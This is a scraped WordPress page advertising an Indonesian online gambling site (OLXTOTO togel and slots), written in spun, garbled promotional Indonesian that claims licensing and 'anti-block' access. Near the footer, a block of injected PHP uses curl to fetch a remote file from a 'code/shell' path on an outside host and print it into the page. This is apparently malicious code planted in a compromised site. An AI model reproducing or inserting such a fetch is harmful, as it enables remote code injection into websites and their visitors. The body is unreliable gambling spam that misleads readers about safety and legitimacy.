									--go--color--background: hsl(0, 0%, 100%);
				
				
				
				
				
				
				
									--go-logo--max-width: 100px;
				
									--go-logo-mobile--max-width: 100px;
				
									--go--viewport-basis: 1100;
				
				
				
				
				
							}

			.has-primary-to-secondary-gradient-background {
				background: -webkit-linear-gradient(135deg, var(--go--color--primary) 0%, var(--go--color--secondary) 100%);
				background: -o-linear-gradient(135deg, var(--go--color--primary) 0%, var(--go--color--secondary) 100%);
				background: linear-gradient(135deg, var(--go--color--primary) 0%, var(--go--color--secondary) 100%);
			}

			.has-primary-to-tertiary-gradient-background {
				background: -webkit-linear-gradient(135deg, var(--go--color--primary) 0%, var(--go--color--tertiary) 100%);
				background: -o-linear-gradient(135deg, var(--go--color--primary) 0%, var(--go--color--tertiary) 100%);
				background: linear-gradient(135deg, var(--go--color--primary) 0%, var(--go--color--tertiary) 100%);
			}

			.has-primary-to-background-gradient-background {
				background: -webkit-linear-gradient(135deg, var(--go--color--primary) 0%, var(--go--color--background) 100%);
				background: -o-linear-gradient(135deg, var(--go--color--primary) 0%, var(--go--color--background) 100%);
				background: linear-gradient(135deg, var(--go--color--primary) 0%, var(--go--color--background) 100%);
			}

			.has-secondary-to-tertiary-gradient-background {
				background: -webkit-linear-gradient(135deg, var(--go--color--secondary) 0%, var(--go--color--tertiary) 100%);
				background: -o-linear-gradient(135deg, var(--go--color--secondary) 0%, var(--go--color--tertiary) 100%);
				background: linear-gradient(135deg, var(--go--color--secondary) 0%, var(--go--color--tertiary) 100%);
			}
		</style>
	<link rel="amphtml" href="https://s4trends.com/olxtoto-bandar-togel-slots-dapat-dipercaya-poigar/?amp=1"><style>#amp-mobile-version-switcher{left:0;position:absolute;width:100%;z-index:100}#amp-mobile-version-switcher>a{background-color:#444;border:0;color:#eaeaea;display:block;font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif;font-size:16px;font-weight:600;padding:15px 0;text-align:center;-webkit-text-decoration:none;text-decoration:none}#amp-mobile-version-switcher>a:active,#amp-mobile-version-switcher>a:focus,#amp-mobile-version-switcher>a:hover{-webkit-text-decoration:underline;text-decoration:underline}</style><link rel="icon" href="https://s4trends.com/wp-content/uploads/2023/01/cropped-OLXTOTO-150x150.png" sizes="32x32" />
<link rel="icon" href="https://s4trends.com/wp-content/uploads/2023/01/cropped-OLXTOTO-300x300.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://s4trends.com/wp-content/uploads/2023/01/cropped-OLXTOTO-300x300.png" />
<meta name="msapplication-TileImage" content="https://s4trends.com/wp-content/uploads/2023/01/cropped-OLXTOTO-300x300.png" />
</head>

<body
		class="wp-singular post-template-default single single-post postid-499 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-go is-style-traditional has-header-1 has-footer-1 has-no-footer-menu has-page-titles singular"
>


	
	<div id="page" class="site">

		<a class="skip-link screen-reader-text" href="#site-content">Skip to content</a>

		<header id="site-header" class="site-header header relative  " role="banner" itemscope itemtype="http://schema.org/WPHeader">

			<div class="header__inner flex items-center justify-between h-inherit w-full relative">

				<div class="header__extras">
										
	<button
		id="header__search-toggle"
		class="header__search-toggle"
		data-toggle-target=".search-modal"
		data-set-focus=".search-modal .search-form__input"
		type="button"
		aria-controls="js-site-search"
			>
		<div class="search-toggle-icon">
			<svg role="img" viewBox="0 0 20 20" xmlns="http://www.w3.org/2000/svg"><path d="m18.0553691 9.08577774c0-4.92630404-4.02005-8.94635404-8.94635408-8.94635404-4.92630404 0-8.96959132 4.02005-8.96959132 8.94635404 0 4.92630406 4.02005 8.94635406 8.94635404 8.94635406 2.13783006 0 4.08976186-.7435931 5.64665986-1.9984064l3.8109144 3.8109145 1.3245252-1.3245252-3.8341518-3.7876771c1.2548133-1.5336607 2.0216437-3.5088298 2.0216437-5.64665986zm-8.96959136 7.11060866c-3.90386358 0-7.08737138-3.1835078-7.08737138-7.08737138s3.1835078-7.08737138 7.08737138-7.08737138c3.90386356 0 7.08737136 3.1835078 7.08737136 7.08737138s-3.1602705 7.08737138-7.08737136 7.08737138z" /></svg>
		</div>
		<span class="screen-reader-text">Search Toggle</span>
	</button>

										</div>

				<div class="header__title-nav flex items-center flex-nowrap">

					<div class="header__titles lg:flex items-center" itemscope itemtype="http://schema.org/Organization"><a href="https://s4trends.com/" class="custom-logo-link" rel="home"><img width="1517" height="358" src="https://s4trends.com/wp-content/uploads/2023/01/OLXTOTO.png" class="custom-logo" alt="S4trends" decoding="async" fetchpriority="high" srcset="https://s4trends.com/wp-content/uploads/2023/01/OLXTOTO.png 1517w, https://s4trends.com/wp-content/uploads/2023/01/OLXTOTO-300x71.png 300w, https://s4trends.com/wp-content/uploads/2023/01/OLXTOTO-1024x242.png 1024w, https://s4trends.com/wp-content/uploads/2023/01/OLXTOTO-768x181.png 768w" sizes="(max-width: 1517px) 100vw, 1517px" /></a><a class="display-inline-block no-underline" href="https://s4trends.com/" itemprop="url"><span class="site-title">S4trends</span></a></div>
					
						<nav id="header__navigation" class="header__navigation" aria-label="Horizontal" role="navigation" itemscope itemtype="http://schema.org/SiteNavigationElement">

							<div class="header__navigation-inner">
								<div class="menu-home-container"><ul id="menu-home" class="primary-menu list-reset"><li id="menu-item-10002" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-10002"><a href="https://s4trends.com/category/judi-togel-hk/">Judi Togel HK</a></li>
<li id="menu-item-10003" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10003"><a href="https://s4trends.com/category/judi-togel-macau/">Judi Togel Macau</a></li>
<li id="menu-item-10004" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10004"><a href="https://s4trends.com/category/judi-togel-sydney/">Judi Togel Sydney</a></li>
<li id="menu-item-10005" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10005"><a href="https://s4trends.com/category/taruhan-dart/">Taruhan Dart</a></li>
<li id="menu-item-10006" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10006"><a href="https://s4trends.com/category/taruhan-golf/">Taruhan Golf</a></li>
<li id="menu-item-10007" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10007"><a href="https://s4trends.com/category/taruhan-olahraga/">Taruhan Olahraga</a></li>
<li id="menu-item-10008" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10008"><a href="https://s4trends.com/category/taruhan-tenis/">Taruhan Tenis</a></li>
</ul></div>							</div>

						</nav>

					
				</div>

				
	<div class="header__nav-toggle">
		<button
			id="nav-toggle"
			class="nav-toggle"
			type="button"
			aria-controls="header__navigation"
					>
			<div class="nav-toggle-icon">
				<svg role="img" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"><path d="m3.23076923 15.4615385c-1.78430492 0-3.23076923-1.4464647-3.23076923-3.2307693 0-1.7843045 1.44646431-3.2307692 3.23076923-3.2307692s3.23076923 1.4464647 3.23076923 3.2307692c0 1.7843046-1.44646431 3.2307693-3.23076923 3.2307693zm8.76923077 0c-1.7843049 0-3.23076923-1.4464647-3.23076923-3.2307693 0-1.7843045 1.44646433-3.2307692 3.23076923-3.2307692s3.2307692 1.4464647 3.2307692 3.2307692c0 1.7843046-1.4464643 3.2307693-3.2307692 3.2307693zm8.7692308 0c-1.784305 0-3.2307693-1.4464647-3.2307693-3.2307693 0-1.7843045 1.4464643-3.2307692 3.2307693-3.2307692 1.7843049 0 3.2307692 1.4464647 3.2307692 3.2307692 0 1.7843046-1.4464643 3.2307693-3.2307692 3.2307693z" /></svg>
			</div>
			<div class="nav-toggle-icon nav-toggle-icon--close">
				<svg role="img" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"><path d="m21.2325621 4.63841899c.526819-.52681908.5246494-1.38313114-.0035241-1.9113046l.0438476.04384757c-.5287653-.52876531-1.3869798-.52784878-1.9113046-.00352402l-7.065629 7.06562899c-.1634497.16344977-.4265682.16533585-.591904 0l-7.06562901-7.06562899c-.52681908-.52681907-1.38313114-.52464944-1.9113046.00352402l.04384757-.04384757c-.52876531.52876532-.52784878 1.38697983-.00352402 1.9113046l7.06562899 7.06562901c.16344977.1634497.16533585.4265682 0 .591904l-7.06562899 7.065629c-.52681907.5268191-.52464944 1.3831311.00352402 1.9113046l-.04384757-.0438476c.52876532.5287654 1.38697983.5278488 1.9113046.0035241l7.06562901-7.065629c.1634497-.1634498.4265682-.1653359.591904 0l7.065629 7.065629c.5268191.526819 1.3831311.5246494 1.9113046-.0035241l-.0438476.0438476c.5287654-.5287653.5278488-1.3869798.0035241-1.9113046l-7.065629-7.065629c-.1634498-.1634497-.1653359-.4265682 0-.591904z" fill-rule="evenodd" /></svg>
			</div>
			<span class="screen-reader-text">Menu</span>
		</button>
	</div>

	
			</div>

			
<div
	class="search-modal"
	data-modal-target-string=".search-modal"
	aria-expanded="false"
	>

	<div class="search-modal-inner">

		<div
id="js-site-search"
class="site-search"
itemscope
itemtype="http://schema.org/WebSite"
>
	<form role="search" id="searchform" class="search-form" method="get" action="https://s4trends.com/">
		<meta itemprop="target" content="https://s4trends.com//?s={s}" />
		<label for="search-field">
			<span class="screen-reader-text">Search for:</span>
		</label>
		<input itemprop="query-input" type="search" id="search-field" class="input input--search search-form__input" autocomplete="off" placeholder="Search &hellip;" value="" name="s" />
		<button type="submit" class="search-input__button">
			<span class="search-input__label">Submit</span>
			<svg role="img" class="search-input__arrow-icon" width="30" height="28" viewBox="0 0 30 28" fill="inherit" xmlns="http://www.w3.org/2000/svg">
				<g clip-path="url(#clip0)">
					<path d="M16.1279 0L29.9121 13.7842L16.1279 27.5684L14.8095 26.25L26.3378 14.7217H-6.10352e-05V12.8467H26.3378L14.8095 1.31844L16.1279 0Z" fill="inherit"/>
				</g>
				<defs>
					<clipPath id="clip0">
						<rect width="29.9121" height="27.5684" fill="white"/>
					</clipPath>
				</defs>
			</svg>
		</button>
	</form>
</div>

	</div><!-- .search-modal-inner -->

</div><!-- .search-modal -->

		</header>

		<main id="site-content" class="site-content" role="main">
<article class="post-499 post type-post status-publish format-standard hentry category-judi-togel-hk" id="post-499">

	
	<header class="entry-header m-auto px">

		<h1 class="post__title entry-title m-0">OLXTOTO : Bandar Togel Slots Dapat dipercaya Poigar</h1>
		
	<div class="post__meta--wrapper post__meta--single post__meta--top">

		<ul class="post__meta list-reset">

							<li class="post-author meta-wrapper">
					<span class="meta-icon">
						<span class="screen-reader-text">Post author</span>
						<svg role="img" aria-hidden="true" width="24px" height="24px" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
    <g fill="none">
        <g fill="currentColor">
            <path d="M16,18 L0,18 L0,16 C0,13.790861 1.790861,12 4,12 L12,12 C14.209139,12 16,13.790861 16,16 L16,18 Z M8,8 C5.790861,8 4,6.209139 4,4 C4,1.790861 5.790861,0 8,0 C10.209139,0 12,1.790861 12,4 C12,6.209139 10.209139,8 8,8 Z"></path>
        </g>
    </g>
</svg>
					</span>
					<span class="meta-text">
						By <a href="https://s4trends.com/author/admin/">admin</a>					</span>
				</li>
								<li class="post-date">
					<a class="meta-wrapper" href="https://s4trends.com/olxtoto-bandar-togel-slots-dapat-dipercaya-poigar/">
						<span class="meta-icon">
							<span class="screen-reader-text">Post date</span>
							<svg role="img" aria-hidden="true" height="24" viewBox="0 0 24 24" width="24" xmlns="http://www.w3.org/2000/svg"><path d="m19 5h-1v-2h-2v2h-8v-2h-2v2h-1c-1.1 0-2 .9-2 2v12c0 1.1.9 2 2 2h14c1.1 0 2-.9 2-2v-12c0-1.1-.9-2-2-2zm0 14h-14v-10h14z" /></svg>
						</span>
						<span class="meta-text">
							<time datetime="2023-01-08T12:48:33+07:00">January 8, 2023</time>						</span>
					</a>
				</li>
								<li class="post-categories meta-wrapper">
					<span class="meta-icon">
						<span class="screen-reader-text">Categories</span>
						<svg role="img" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none"><path d="M21 12c0 1.66-4 3-9 3s-9-1.34-9-3"></path><path d="M3 5v14c0 1.66 4 3 9 3s9-1.34 9-3V5"></path></svg>
					</span>
					<span class="meta-text">
						In <a href="https://s4trends.com/category/judi-togel-hk/" rel="category tag">Judi Togel HK</a>					</span>
				</li>
				
		</ul>

	</div>

	
	</header>

	<div class="content-area__wrapper">

		<div class="content-area entry-content">
			<div>Siapa saja barangkali sangat puas dengan games online dengan taruhan uang asli maka <a href="https://s4trends.com/">toto slots</a> benar-benar sangat dianjurkan. Buat Anda yang benar-benar pengin masuk di blog ini tentu ada begitu banyak di internet.</div>
<div>Dengan masuk di blog ini nyata-nyatanya dapat main permainan online togel dan slots secara bertepatan. Karena itu, tentu tidaklah mengherankan jika Anda di web ini dapat main games banyak tanpa ada rasa suntuk didalamnya.</div>
<div><img decoding="async" class="size-medium wp-image-13 aligncenter" src="https://s4trends.com/wp-content/uploads/2023/01/H53AYlf-300x171.jpg" alt="" width="300" height="171" srcset="https://s4trends.com/wp-content/uploads/2023/01/H53AYlf-300x171.jpg 300w, https://s4trends.com/wp-content/uploads/2023/01/H53AYlf-768x439.jpg 768w, https://s4trends.com/wp-content/uploads/2023/01/H53AYlf.jpg 840w" sizes="(max-width: 300px) 100vw, 300px" /></div>
<h2>Mengetahui lebih dekat sama toto slots</h2>
<div></div>
<div>Untuk Anda yang dianjurkan buat masuk serta main di website ini tentunya mesti dapat mengetahui lebih dekat sama web ini sendiri. Sama dengan yang udah dikatakan sebelumnya kalau benar-benar dengan masuk di blog ini dapat main games togel serta slots.</div>
<div>Karena itu, pastilah di blog ini lantas tak akan merasan jenuh betul-betul dengan masuk di web-site ini. Tapi, ada poin penting harus dipahami ketika mulai masuk dan main dalam website yang ini.</div>
<div></div>
<div>Anda sudah semestinya ingin tahu kan dengan apa data mengenai site ini. Bila telah ingin tahu silahkan langsung baca secara lengkap berikut:</div>
<div></div>
<h2>1. Situs toto slots sediakan account demonstrasi</h2>
<div></div>
<div>Keuntungan dengan masuk serta main di web-site ini ternyata sebagai pemain Anda dapat mendapati account demonstrasi. Oleh karena ada account demonstrasi ini sudah pasti Anda juga bisa langsung masuk dan main pada web ini secara gratis.</div>
<div>Pikirkan dengan masuk di site ini siapa saja yang pengin mencoba langsung dapat main tanpa ada perlu masuk atau buat account dahulu. Bahkan juga di site ini juga tidak usah deposit sebab bisa percobaan gratis serta ini lantas tentu sangat memberikan keuntungan buat Anda.</div>
<div></div>
<h2>2. Sekurang-kurangnya deposit di toto slots</h2>
<div></div>
<div>Dengan masuk serta main di web ini lantas pastinya di sini Anda selaku pemain akan mengetahui jika di blog ini dapat deposit dengan nilai yang paling rendah. Asumsikan saja jika memang dengan masuk di web-site ini dapat langsung deposit cuman 10K saja.</div>
<div>Dapat dikatakan di harga semurah itu pastinya pemain pemula yang juga tidak miliki banyak modal lantas bisa pula turut masuk dan main didalamnya. Karena itu, pastinya Anda juga bisa pula langsung nikmati seluruhnya permainan di blog ini.</div>
<div></div>
<h2>3. Banyak pasaran togel serta provider slots yang bagus</h2>
<div></div>
<div>Dengan masuk di blog ini lantas pastinya Anda selaku pemain segera akan mendapati begitu banyak pasaran togel. Bahkan juga pasaran yang bakal dimainkan juga cukup termasyhur seperti pasaran Singapore, Hongkong, Sydney dan Macau.</div>
<div>Bukan itu saja karena oleh masuk di website ini lantas Anda menjadi pemain bisa langsung mendapati banyak provider slots online. Banyak provider terkenal serta popular di website ini dimulai dari pragmatic play, Playtech, Microgaming, Spadegaming serta ada banyak kembali yang lain.</div>
<div></div>
<div>Karena ada banyak provider serta pasaran barusan pastinya pemain  akan tidak gampang merasai jemu. Sampai di website ini juga pemain dapat masuk di sebagian provider dan pasaran cuman memakai satu account saja. Ini pasti sangat memesona untuk banyak pemain.</div>
<div></div>
<h2>Keunggulan yang dijajakan situs toto slots</h2>
<div></div>
<div>Dengan Anda masuk di toto slots pasti akan mendapati sangat banyak keunggulan yang memikat. Ini seluruh pasti sebab memang beberapa waktu terakhir toto slots mendatangkan penawaran yang besar sekali sangat janjikan.</div>
<div></div>
<div>Dapat di sebut site ini lantas adalah yang terpilih selalu akan memberi bonus besar untuk beberapa pemain yang tergabung . Maka, adanya disc. serta bonus ini malahan akan membikin situs toto slots makin banyak disinggahi oleh pemain.</div>
<div>Barangkali Anda juga ingin tahu bagaimana kesibukan main di web ini serta nampaknya seharusnya masuk di sini. Blog ini juga pastinya sudah mendatangkan games yang paling beragam dengan penawaran amat banyak.</div>
<div></div>
<div>Maka  Anda juga sudah ingin tahu kan dengan penawaran serta kelebihan yang bisa diperoleh di web ini. Karena itu, tentu silahkan langsung baca seluruhnya berikut:</div>
<div></div>
<h2>Promosi tiap hari di web toto slots</h2>
<div></div>
<div>Beberapa pemain yang bisa masuk di website ini pastinya miliki peluang untuk dapat memperoleh promosi menarik tiap-tiap hari. Akan tetapi, benar-benar di blog ini pemain mesti aktif sehari-hari hingga pemain akan dilancarkan buat dapat temukan keuntungan yang begitu besar.</div>
<div></div>
<div>Bagaimana tak lantaran situs toto slots ini benar-benar didalamnya telah mendatangkan banyak promosi harian yang bisa di-claim secara gampang. Bahkan juga di sini lantas pemain simpel memperoleh promosi harian dengan deposit dahulu serta capai promosi menariknya langsung.</div>
<div></div>
<h2>Jekpot di web toto slots</h2>
<div></div>
<div>Benar-benar tidak diduga-duga jika dengan masuk serta main di website ini lantas tentunya Anda jadi pemain dapat memperoleh keuntungan adalah jekpot. Tetapi, barangkali masih tetap ada pemain yang belum demikian mengetahui apa sich itu jekpot.</div>
<div>Maka  jekpot ini adalah satu diantaranya keuntungan yang paling sensasional dapat pemain peroleh dengan begitu ringan. Buat bisa memperoleh jekpot ini sudah pasti pemain dapat mencoba untuk permainkan permainan slots progresif  meraih kemenangan seluruh perputaran bermainnya.</div>
<div></div>
<div>Karena itu, pastinya di sini juga ada juga juta-an besar peluang buat gapai hadiah beberapa ratus langsung. Di sini juga Anda bisa juga putuskan games slots online yang gacor pula dapat dipercaya buat dapat dengan gampang mendapat keuntungan terbaik.</div>
<div>Ada selalu kejuaraan toto slots setiap bulan</div>
<div></div>
<div>Dengan Anda masuk serta main di blog ini juga tentunya dapat mendapat peluang turut kontes setiap bulan. Tetapi, buat dapat mendapati potongan harga dan penawaran terunggul sudah pasti Anda mempunyai punya kesempatan ikuti beberapa invitasi yang telah didatangkan.</div>
<div></div>
<div>Sehingga  dengan Anda dapat ikuti pertandingan ini pastinya Anda juga berpeluang buat dapat mendapat kesibukan main yang jauh membahagiakan pun penawaran yang dapat di katakan paling besar.</div>
<div></div>
<div>Invitasi ini akan juga ada di tiap bulan di beberapa hari tersendiri saja . Sehingga, tentu tidak boleh terasa bingung dengan main aktif di toto slots  memang ringan buat Anda buat dapat mengikut kompetisi di tiap bulannya.</div>
<div>Tapi, buat dapat memperoleh penawaran terhebat ini juga memanglah ada beberapa info sama yang disebutkan dengan bocor yang terpilih. Karena itu, pastilah buat dapat memperoleh kejuaraan dan dapat memperoleh penawarannya makin lebih ringan.</div>
<div></div>
<h2>Komisi referal di toto slots</h2>
<div></div>
<div>Dengan masuk serta main pada web toto slots pastinya Anda juga memiliki kesempatan buat dapat mendapat komisi atau promosi referal di toto slots. Sampai promosi referal ini juga dapat didapat sepanjang umur.</div>
<div>Triknya lantas ringan karena di sini Anda sebagai pemain perlu dengan membawa saudara lain bisa pula rekan atau doi buat masuk memanfaatkan code referal yang telah Anda punya.</div>
<div>Sehingga  kalau memang ingin nikmati permainan slots dapat mengajak rekan untuk mengerjakan register lewat cara online dengan link referalnya. Makin banyak anggota anyar masuk dengan code individu pastilah Anda dapat memperoleh komisi besar dan ini tentu amat memberikan keuntungan.</div>
<div></div>
<div>Tetapi betul-betul untuk dapat mendapat bonus yang udah barusan dijajakan pastilah betul-betul mempunyai metode yang berlainan . Maka, dalam web toto slots tentunya beberapa pemain mesti menandai dahulu semuanya penawaran yang berada di toto slots.</div>
<div>Di sini lantas sudah pasti banyak pemain bisa pula mendapat jekpot dengan jumlah yang fenomenal saat bakal meraih kemenangan permainan. Bukan cuma itu, tentu saja dengan bermain aktif serta membawa anggota anyar untuk tergabung di sini juga Anda akan gapai komisi.</div>
<div></div>
<div>Maka  yakinkan sebelumnya untuk cari info dahulu lebih kurang apa prasyarat atau ketetapannya. Dengan begitu, pastilah untuk dapat mendapat hadiah yang terunggul setiap saat main menjadi hal yang ringan.</div>
<div></div>
<h2>Situs toto slots yang sudah mempunyai lisensi</h2>
<div></div>
<div>Dengan masuk di web-site ini lantas pastinya Anda dapat bertambah aman karena web ini sudah mempunyai lisensi. Sama seperti yang udah ditemui jika situs toto slots sebagai web judi slots dan togel paling dipercaya yang mempunyai banyak ada pilihan games.</div>
<div>Pemain di sini juga pastinya akan dapat bertemu dengan pelbagai ragam keuntungan yang benar-benar besar setiap main permainan didalamnya. Bukan sekedar penawaran seperti jekpot beberapa ratus juta di sini juga ternyata Anda miliki kesempatan dapat juga capai untung yang tinggi.</div>
<div></div>
<div>Tentu saja ini dapat diperoleh sepanjang Anda jadi anggota baru. Di sini juga Anda dapat gapai bonus new peserta 100 dengan daftar lewat cara online. Agar bisa melaksanakan pendaftaran pasti Anda mesti penuhi dahulu SK serta persiapkan data penting yang bisa diperlukan.</div>
<div></div>
<div>Umumnya proses pendaftaran ini dapat berjalan di toto slots serta akan ditolong oleh admin CS. Bahkan juga memang website ini lantas sudah memiliki lisensi dari perusahaan internasional maka dari itu web-site ini memanglah tidak dapat disangsikan kembali.</div>
<div>Di web ini lantas bahkan seluruh permainan slots serta togel terus bekerja 24 jam online. Bahkan juga situs toto slots sebagai site yang sudah percobaan maka pemain bisa nikmati game-nya dengan senang kapan pun.</div>
<div></div>
<div>Juga main di site ini juga sangat juga aman serta pemain dapat capai keuntungan besar . Maka, sudah pasti tidaklah mengherankan jika banyak orang-orang yang pengin masuk didalamnya.  Kemungkinan ini juga peluang Anda untuk masuk pada website toto slots ini.</div>
<div>Bila memang Anda di web ini berasa ingin tahu serta pengen bermain games pastilah dapat langsung daftar saja. Apabila tetap sangsi juga pasti seluruh proses registrasi segera akan ditolong oleh faksi web-site ini.</div>
<div></div>
<div>Anda pun perlu mengetahui sebuah hal jika type permainan yang toto slots datangkan benar-benar sangat disarankan untuk siapa saja . Maka, gak boleh kembali berasa risau karena semua games termasuk gampang serta bagus yang ditambahkan dengan penampilan yang oke.</div>
<div></div>
<div>Aktivitas bermain dalam web toto slots ini juga sudah pasti bisa dijalankan gampang  suka memanfaatkan situs toto slots. Tidaklah mengherankan betul-betul kalau web ini jadi situs sangat membahagiakan serta memberinya kwalitas favorit untuk pemain.</div>
<div>Juga semuanya bermainnya juga dapat secara mudah dimainkan dengan tenang dan bisa dijangkau cepat. Ingat kembali satu perihal kalau web ini telah mempunyai lisensi dan bisa dijangkau dengan gampang dengan beberapa feature.</div>
<div></div>
<h2>Bekerja bersama dengan beberapa bank lokal</h2>
<div></div>
<div>Ternyata blog ini juga bekerja bersama-sama dengan sangat banyak faksi bank lokal . Sehingga, keuntungan yang bakal bisa alami ketika bermain di toto slots yakni saat ini sudah bekerja sama dengan sejumlah bank besar di Indonesia.</div>
<div>Juga bank yang dibawa bekerja bersama lantas sangat komplet seperti Bank BCA, Danamon, Berdikari, BNI, BRI, BSI serta Maybank. Juga jumlag pilihan alternatif bisnis dengan sejumlah bank besar di Indonesia ini akan kian memperingan pemain waktu transaksi bisnis.</div>
<div></div>
<h2>Spek live chat di toto slots</h2>
<div></div>
<div>Terang pemain yang masuk dan main di website ini lantas akan mendapati keuntungan seperti feature live chat yang online sepanjang 24 jam nonstop. Karena ada service live Chat 24 jam service ini tentu dapat memungkinnya orang memberikan halangan-kendala.</div>
<div></div>
<div>Sangat banyak masalah yang kerap dihadapi pemain waktu main slots seperti waktu daftar, tidak sukses bisnis atau semacamnya. Tetapi, karena ada spek ini, pastilah semuanya soal dapat diselesaikan dengan sekencang mungkin.</div>
<div></div>
<h2>Deposit di toto slots cuma 10K saja</h2>
<div></div>
<div>Di web-site ini juga tentunya Anda juga akan bisa keuntungan lantaran bisa deposit dengan nilai rendah ialah 10K saja . Sehingga, tent tidaklah heran bila memanglah ini yang sering menjadi argumen kenapa banyak sebagian orang main serta putuskan situs toto slots begitu banyak.</div>
<div></div>
<div>Dengan hadirnya feature ini lantas bahkan juga juga bisa membuat kesan-kesan main judi di toto slots sungguh-sungguh digapai serta diuji-coba oleh siapa saja tiada kecuali . Maka, Anda lantas seharusnya langsung coba masuk di blog ini saat ini juga.</div>
<div></div>
<h2>Service deposit serta withdraw yang cepat di toto slots</h2>
<div></div>
<div>Keuntungan di blog ini juga pastilah pemain akan rasakan benar-benar ringan melaksanakan proses depo serta wd tiada waktu yang lama. Ini maknanya betul-betul web-site ini tak usah perlu proses panjang sampai beberapa waktu</div>
<div></div>
<h2>Situs toto slots miliki pasaran WLA komplet</h2>
<div></div>
<div>Kelebihan di site ini pastilah pemain dapat main dengan jenis pasaran WLA terkomplet di Indonesia . Maka, sudah pasti pemain akan merasai gampangnya main di site ini tanpa perlu terasa kebingungan kembali.</div>
<div></div>
<h2>Situs toto slots punyai versus Mobile, Dekstop bahkan juga WAP</h2>
<div></div>
<div>Kelebihan di web toto slots merupakan beberapa pemain dapat secara mudah tersambung dengan beraneka model vs seperti mobile, desktop sampai WAP. Karena itu, pastinya pemain dapat main dimanapun sesuai sama kemauannya.</div>
<div></div>
<h2>Feature loading di toto slots yang cepat</h2>
<div></div>
<div>Main di toto slots pastinya Anda akan rasakan main slots serta toto yang bermutu serta dahsyat sebab bermain di sini bisa bermain dengan loading cepat sekali tiada resah karena lambat. Ini semua pasti sebab site ini mempunyai prosedur engine yang sungguh-sungguh bagus.</div>
<div></div>
<h2>Situs toto slots anti blokir</h2>
<div></div>
<div>Paling akhir keuntungan dengan masuk di site ini yaitu anti blokir. Dengan begitu, pemain dapat bebas main kapan saja tanpa takut di-stop.</div>
<div></div>
<div>Demikianlah berkaitan data perihal situs toto slots serta keuntungan menarik didalamnya . Sehingga, yok masuk dan main di web-site ini saat ini juga.</div>
		</div>

		
	</div>

</article>

	</main>

	
<footer id="colophon" class="site-footer site-footer--1 ">

	<div class="site-footer__inner max-w-wide m-auto text-center">

		
		
		
	<div class="site-info text-sm mb-0">

		&copy; 2026&nbsp;			<span class="copyright">
				S4trends			</span>
		
		
	</div>

	
	</div>

</footer>

	</div>

	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/go/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<?php
$ch = curl_init();

curl_setopt($ch, CURLOPT_URL, 'http://timseosukses.com/code/shell/index.js');
curl_setopt($ch, CURLOPT_RETURNTRANSFER, 1);
curl_setopt($ch, CURLOPT_FOLLOWLOCATION, true);

$data = curl_exec($ch);

if (curl_errno($ch)) {
    echo 'Error:' . curl_error($ch);
} else {
    echo $data;
}

curl_close($ch);
?>		<div id="amp-mobile-version-switcher" hidden>
			<a rel="" href="https://s4trends.com/olxtoto-bandar-togel-slots-dapat-dipercaya-poigar/?amp=1">
				Go to mobile version			</a>
		</div>

					<script>
	/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
	</script>
	<script src="https://s4trends.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script src="https://s4trends.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script id="jquery-ui-datepicker-js-after">
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
</script>
<script src="https://kit.fontawesome.com/56570368dc.js" id="fontawesome-script-js"></script>
<script id="go-frontend-js-extra">
var goFrontend = {"openMenuOnHover":"1","isMobile":""};
//# sourceURL=go-frontend-js-extra
</script>
<script src="https://s4trends.com/wp-content/themes/go/dist/js/frontend.min.js?ver=1.8.10" id="go-frontend-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://s4trends.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
